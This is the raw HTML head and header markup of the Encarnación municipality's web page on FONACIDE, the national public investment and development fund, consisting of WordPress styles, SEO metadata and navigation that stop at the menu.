

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encarnacion.gov.py/direcciones/fonacide/
body_size: 18440
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N" crossorigin="anonymous">
    <link rel="stylesheet" href="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/css/muni-encar.css?v=1768919538">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v23.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FONACIDE - Municipalidad de Encarnación</title>
	<link rel="canonical" href="https://encarnacion.gov.py/direcciones/fonacide/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FONACIDE" />
	<meta property="og:description" content="Gobierno / Direcciones El Fondo Nacional de Inversión Pública y Desarrollo es un Fondo de desarrollo creado por la Ley N° 4758/2012. Con obras de reacondicionamiento y la construcción de nuevas aulas, sanitarios, direcciones, secretarías, depósitos y cantinas, y un concepto totalmente nuevo en cuanto a diseño y materiales de las obras, el área de [&hellip;]" />
	<meta property="og:url" content="https://encarnacion.gov.py/direcciones/fonacide/" />
	<meta property="og:site_name" content="Municipalidad de Encarnación" />
	<meta property="article:publisher" content="https://www.facebook.com/muniencarnacion" />
	<meta property="article:modified_time" content="2025-01-06T15:52:04+00:00" />
	<meta property="og:image" content="https://encarnacion.gov.py/wp-content/uploads/2022/10/Portadas-web-2022-TANDA-2_Mesa-de-trabajo-1-copia-7.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MuniEncarnacion" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://encarnacion.gov.py/direcciones/fonacide/","url":"https://encarnacion.gov.py/direcciones/fonacide/","name":"FONACIDE - Municipalidad de Encarnación","isPartOf":{"@id":"https://encarnacion.gov.py/#website"},"primaryImageOfPage":{"@id":"https://encarnacion.gov.py/direcciones/fonacide/#primaryimage"},"image":{"@id":"https://encarnacion.gov.py/direcciones/fonacide/#primaryimage"},"thumbnailUrl":"https://encarnacion.gov.py/wp-content/uploads/2022/10/Portadas-web-2022-TANDA-2_Mesa-de-trabajo-1-copia-7.jpg","datePublished":"2018-10-26T11:45:50+00:00","dateModified":"2025-01-06T15:52:04+00:00","breadcrumb":{"@id":"https://encarnacion.gov.py/direcciones/fonacide/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://encarnacion.gov.py/direcciones/fonacide/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://encarnacion.gov.py/direcciones/fonacide/#primaryimage","url":"https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2022/10/Portadas-web-2022-TANDA-2_Mesa-de-trabajo-1-copia-7.jpg?fit=1170%2C264&ssl=1","contentUrl":"https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2022/10/Portadas-web-2022-TANDA-2_Mesa-de-trabajo-1-copia-7.jpg?fit=1170%2C264&ssl=1","width":1170,"height":264},{"@type":"BreadcrumbList","@id":"https://encarnacion.gov.py/direcciones/fonacide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://encarnacion.gov.py/"},{"@type":"ListItem","position":2,"name":"Direcciones","item":"https://encarnacion.gov.py/direcciones/"},{"@type":"ListItem","position":3,"name":"FONACIDE"}]},{"@type":"WebSite","@id":"https://encarnacion.gov.py/#website","url":"https://encarnacion.gov.py/","name":"Municipalidad de Encarnación","description":"","publisher":{"@id":"https://encarnacion.gov.py/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://encarnacion.gov.py/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://encarnacion.gov.py/#organization","name":"Municipalidad de Encarnación","url":"https://encarnacion.gov.py/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://encarnacion.gov.py/#/schema/logo/image/","url":"https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2022/12/logo_e-1.png?fit=300%2C300&ssl=1","contentUrl":"https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2022/12/logo_e-1.png?fit=300%2C300&ssl=1","width":300,"height":300,"caption":"Municipalidad de Encarnación"},"image":{"@id":"https://encarnacion.gov.py/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muniencarnacion","https://x.com/MuniEncarnacion","https://www.instagram.com/muniencarnacion/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Municipalidad de Encarnación &raquo; Feed" href="https://encarnacion.gov.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Municipalidad de Encarnación &raquo; Feed de los comentarios" href="https://encarnacion.gov.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encarnacion.gov.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencarnacion.gov.py%2Fdirecciones%2Ffonacide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encarnacion.gov.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencarnacion.gov.py%2Fdirecciones%2Ffonacide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://encarnacion.gov.py/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://encarnacion.gov.py/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://encarnacion.gov.py/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://encarnacion.gov.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rescue_shortcode_styles-css' href='https://encarnacion.gov.py/wp-content/plugins/rescue-shortcodes/includes/css/rescue_shortcodes_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://encarnacion.gov.py/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://encarnacion.gov.py/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://encarnacion.gov.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encarnacion.gov.py/wp-json/wp/v2/pages/4583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encarnacion.gov.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://encarnacion.gov.py/?p=4583' />
		<meta property="fb:pages" content="" />
			<style>img#wpstats{display:none}</style>
		<style media="all" id="siteorigin-panels-layouts-head">/* Layout 4583 */ #pgc-4583-0-0 , #pgc-4583-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-4583-0 , #pl-4583 .so-panel { margin-bottom:30px } #pl-4583 .so-panel:last-of-type { margin-bottom:0px } #pg-4583-0.panel-has-style > .panel-row-style, #pg-4583-0.panel-no-style , #pg-4583-1.panel-has-style > .panel-row-style, #pg-4583-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-4583-0.panel-no-style, #pg-4583-0.panel-has-style > .panel-row-style, #pg-4583-0 , #pg-4583-1.panel-no-style, #pg-4583-1.panel-has-style > .panel-row-style, #pg-4583-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-4583-0 > .panel-grid-cell , #pg-4583-0 > .panel-row-style > .panel-grid-cell , #pg-4583-1 > .panel-grid-cell , #pg-4583-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-4583 .panel-grid-cell { padding:0 } #pl-4583 .panel-grid .panel-grid-cell-empty { display:none } #pl-4583 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2021/11/cropped-favicon-150x150-1.gif?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2021/11/cropped-favicon-150x150-1.gif?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2021/11/cropped-favicon-150x150-1.gif?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2021/11/cropped-favicon-150x150-1.gif?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
visibility: hidden; 
}		</style>
		<link rel='stylesheet' id='joinchat-css' href='https://encarnacion.gov.py/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-page_with-children page-template-page_with-children-php page page-id-4583 page-parent page-child parent-pageid-23783 wp-theme-wp-muni-encar siteorigin-panels siteorigin-panels-before-js">
	<header class="">
		

        <div class="container h-100 position-relative d-flex flex-column">
        	<div class="row navigation align-items-center">
        		<div class="col-md-3 searcher">
        			<form role="search" method="get" class="search-form form-inline" action="https://encarnacion.gov.py/">
    <div class="input-group rounded-pill">
        <div class="input-group-prepend bg-transparent">
            <span class="input-group-text" id="basic-addon1">
                <i class="fas fa-search"></i>
            </span>
        </div>
        <input type="search" class="form-control" placeholder="Buscar..." value="" name="s" title="Buscar:">
    </div>
</form>        		</div>
        		<div class="col-md-4 mx-auto d-flex justify-content-center align-items-center">
        			<img src="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/img/logo.svg" alt="Encarnacion Gobierno Municipal" class="mx-auto d-block my-3">
        		</div>
        		<div class="mt-2 mt-sm-0 col-md-3 d-flex justify-content-center justify-content-sm-end align-items-center">
        			<ul class="navbar-nav navbar-expand navbar-social">
        				<li class="nav-item">
        					<a target="_blank" href="tel:+59571204800" class="mr-2 nav-link rounded-circle p-0 text-center" style="height:38px; width: 38px; line-height: 38px;">
	        					<i class="fa-solid fa-phone"></i>
	        				</a>
        				</li>
        				<li class="nav-item">
        					<a target="_blank" href="municipalidad@encarnacion.gov.py" class="mr-2 nav-link rounded-circle p-0 text-center" style="height:38px; width: 38px; line-height: 38px;">
	        					<i class="fa-solid fa-envelope"></i>
	        				</a>
        				</li>
        				<li class="nav-item">
        					<a target="_blank" href="https://www.facebook.com/muniencarnacion" class="mr-2 nav-link rounded-circle p-0 text-center" style="height:38px; width: 38px; line-height: 38px;">
	        					<i class="fa-brands fa-facebook-f"></i>
	        				</a>
        				</li>
        				<li class="nav-item">
        					<a target="_blank" href="https://twitter.com/MuniEncarnacion" class="mr-2 nav-link rounded-circle p-0 text-center" style="height:38px; width: 38px; line-height: 38px;">
        						<i class="fa-brands fa-x-twitter"></i>
        					</a>
        				</li>
        				<li class="nav-item">
        					<a target="_blank" href="https://www.instagram.com/muniencarnacion/" class="nav-link rounded-circle p-0 text-center" style="height:38px; width: 38px; line-height: 38px;">
        						<i class="fa-brands fa-instagram"></i>
        					</a>
        				</li>
        			</ul>

        			<a href="#" class="ml-4">
        				<img src="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/img/escudo_encarnacion.svg" alt="Escudo de la ciudad de Encarnación" width="60px">
        			</a>
        		</div>
        	</div>

        	<nav class="nav nav-pills nav-fill">
